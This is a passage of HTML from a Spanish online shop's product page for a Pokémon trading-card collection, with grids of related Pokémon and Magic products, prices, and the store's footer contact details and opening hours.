<p>1 de 2 cartas holográficas de promoción de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V</p>
<p>1 de 2 cartas de promoción de Energía Golpe Brusco o Energía Golpe Fluido</p>
<p>1 de 2 cartas holográficas de gran tamaño de Urshifu Golpe Brusco V o Urshifu Golpe Fluido V</p>
<p>4 paquetes de mejora de JCC Pokémon</p>
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos_de_cartas/" rel="tag">Juegos de cartas</a>, <a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" rel="tag">Pokemon TCG</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-11141 status-publish first outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pokemon-camino-de-campeones-alakazam-v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/ALAKAZAM-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/ALAKAZAM-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/ALAKAZAM-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/ALAKAZAM.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ALAKAZAM V &#8211; CAMINO DE C . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 3.5</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€</span></span>	
</a><a href="https://arte9.com/producto/pokemon-camino-de-campeones-alakazam-v/" data-quantity="1" class="button product_type_simple" data-product_id="11141" data-product_sku="" aria-label="NO STOCK &ldquo;ALAKAZAM V - CAMINO DE CAMPEONES - POKEMON TCG - ESPADA Y ESCUDO 3.5&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11139 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pokemon-camino-de-campeones-sirfetchd-de-galar-v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/PokemonPackSirfetch-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/PokemonPackSirfetch-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/PokemonPackSirfetch-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/PokemonPackSirfetch.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SIRFETCH´D DE GALAR V &#8211; . . .</h2>
		<span class="autor">Pokémon JCC</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,96€ </span></span>	
</a><a href="https://arte9.com/producto/pokemon-camino-de-campeones-sirfetchd-de-galar-v/" data-quantity="1" class="button product_type_simple" data-product_id="11139" data-product_sku="" aria-label="NO STOCK &ldquo;SIRFETCH´D DE GALAR V - CAMINO DE CAMPEONES&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11113 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pokemon-camino-de-campeones-roxy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/PokemonPackRoxy-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/PokemonPackRoxy-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/PokemonPackRoxy-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/PokemonPackRoxy.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ROXY &#8211; CAMINO DE CAMPEON . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 3.5</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€</span></span>	
</a><a href="https://arte9.com/producto/pokemon-camino-de-campeones-roxy/" data-quantity="1" class="button product_type_simple" data-product_id="11113" data-product_sku="" aria-label="NO STOCK &ldquo;ROXY - CAMINO DE CAMPEONES - POKEMON TCG - ESPADA Y ESCUDO 3.5&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10937 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pokemon-mazo-blastoise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/Pokemonmazoblastoise-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/Pokemonmazoblastoise-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/Pokemonmazoblastoise-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/Pokemonmazoblastoise.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MAZO BLASTOISE</h2>
		<span class="autor">Pokémon JCC</span><br><span class="price"><span class="tachado" style="color:#b09999;">17,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 16,11€ </span></span>	
</a><a href="https://arte9.com/producto/pokemon-mazo-blastoise/" data-quantity="1" class="button product_type_simple" data-product_id="10937" data-product_sku="" aria-label="NO STOCK &ldquo;MAZO BLASTOISE&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11130 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pokemon-camino-de-campeones-hatterene/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/PokemonPackHatterene-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/PokemonPackHatterene-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/PokemonPackHatterene-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/PokemonPackHatterene.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HATTERENE &#8211; CAMINO DE CA . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 3.5</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€</span></span>	
</a><a href="https://arte9.com/producto/pokemon-camino-de-campeones-hatterene/" data-quantity="1" class="button product_type_simple" data-product_id="11130" data-product_sku="" aria-label="NO STOCK &ldquo;HATTERENE - CAMINO DE CAMPEONES - POKEMON TCG - ESPADA Y ESCUDO 3.5&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10934 status-publish last outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pokemon-destinos-brillantes-coleccion-premium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/Pokemondestinos-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/Pokemondestinos-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/Pokemondestinos-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/Pokemondestinos.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PREMIUM DESTINOS BRILLANTES &# . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 4.5</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,99€</span></span>	
</a><a href="https://arte9.com/producto/pokemon-destinos-brillantes-coleccion-premium/" data-quantity="1" class="button product_type_simple" data-product_id="10934" data-product_sku="" aria-label="NO STOCK &ldquo;PREMIUM DESTINOS BRILLANTES - POKEMON TCG - ESPADA Y ESCUDO 4.5&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-13416 status-publish first outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/coleccion-urshifu-v-golpe-brusco-pokemon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpebrusco-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/Pokemongolpebrusco-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/Pokemongolpebrusco-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/Pokemongolpebrusco.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">COLECCIÓN URSHIFU V GOLPE BRU . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 05</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€</span></span>	
</a><a href="https://arte9.com/producto/coleccion-urshifu-v-golpe-brusco-pokemon/" data-quantity="1" class="button product_type_simple" data-product_id="13416" data-product_sku="" aria-label="NO STOCK &ldquo;COLECCIÓN URSHIFU V GOLPE BRUSCO - POKEMON TCG - ESPADA Y ESCUDO 5&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11115 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pokemon-camino-de-campeones-pueblo-auriga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/PokemonPackPuebloauriga-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/PokemonPackPuebloauriga-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/PokemonPackPuebloauriga-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/PokemonPackPuebloauriga.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PUEBLO AURIGA &#8211; CAMINO D . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 3.5</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€</span></span>	
</a><a href="https://arte9.com/producto/pokemon-camino-de-campeones-pueblo-auriga/" data-quantity="1" class="button product_type_simple" data-product_id="11115" data-product_sku="" aria-label="NO STOCK &ldquo;PUEBLO AURIGA - CAMINO DE CAMPEONES - POKEMON TCG - ESPADA Y ESCUDO 3.5&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1019 status-publish first outofstock product_cat-juegos_de_cartas product_cat-magic_sellados product_tag-ingles has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/challenger-decks-2020-flash-of-ferocity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/04/FLASH-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/04/FLASH-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/04/FLASH-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/04/FLASH.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FLASH OF FEROCITY &#8211; Chal . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 27,00€</span></span>	
</a><a href="https://arte9.com/producto/challenger-decks-2020-flash-of-ferocity/" data-quantity="1" class="button product_type_simple" data-product_id="1019" data-product_sku="" aria-label="NO STOCK &ldquo;FLASH OF FEROCITY - Challenger Decks 2020&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1110 status-publish outofstock product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-guantelete-del-infinito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/GUANTELETE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL GUANTELETE DEL INFINITO &#8 . . .</h2>
		<span class="autor">Love Letter - Versión</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,49€ </span></span>	
</a><a href="https://arte9.com/producto/el-guantelete-del-infinito/" data-quantity="1" class="button product_type_simple" data-product_id="1110" data-product_sku="" aria-label="NO STOCK &ldquo;EL GUANTELETE DEL INFINITO - LOVE LETTER&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1060 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic_sellados has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ikoria-bundle-en-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/05/bundle-ikoria-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/05/bundle-ikoria-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/05/bundle-ikoria-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/05/bundle-ikoria.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BUNDLE &#8211; IKORIA &#8211;  . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 35,91€</span></span>	
</a><a href="https://arte9.com/producto/ikoria-bundle-en-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="1060" data-product_sku="" aria-label="NO STOCK &ldquo;BUNDLE - IKORIA - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1062 status-publish outofstock product_cat-juegos_de_cartas product_cat-magic_cajas product_cat-magic_sellados has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ikoria-caja-booster-collector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/05/IKORIA-CAJA-COLLEC-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/05/IKORIA-CAJA-COLLEC-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/05/IKORIA-CAJA-COLLEC-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/05/IKORIA-CAJA-COLLEC.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES COLLECTOR &#821 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">220,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 198,00€</span></span>	
</a><a href="https://arte9.com/producto/ikoria-caja-booster-collector/" data-quantity="1" class="button product_type_simple" data-product_id="1062" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE SOBRES COLLECTOR - IKORIA - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-157 status-publish onbackorder product_cat-juegos_de_cartas product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-sobres-de-coleccion-basica-2021-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/06/m21inglessss-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/m21inglessss-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/m21inglessss-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/06/m21inglessss.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES DE DRAFT &#8211 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 95,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 15-7-20</span><br>	
</a><a href="?add-to-cart=157" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="157" data-product_sku="" aria-label="Añadir &ldquo;CAJA DE SOBRES DE DRAFT - M21 - INGLÉS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1055 status-publish last outofstock product_cat-juegos_de_cartas product_cat-magic_sellados has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ikoriasobre-en-ruso-copia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/05/IKORIA-SOBRE-INGLES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/05/IKORIA-SOBRE-INGLES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/05/IKORIA-SOBRE-INGLES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/05/IKORIA-SOBRE-INGLES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SOBRE DE DRAFT &#8211; IKORIA  . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">4,40€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 3,96€</span></span>	
</a><a href="https://arte9.com/producto/ikoriasobre-en-ruso-copia/" data-quantity="1" class="button product_type_simple" data-product_id="1055" data-product_sku="" aria-label="NO STOCK &ldquo;SOBRE DE DRAFT - IKORIA - INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
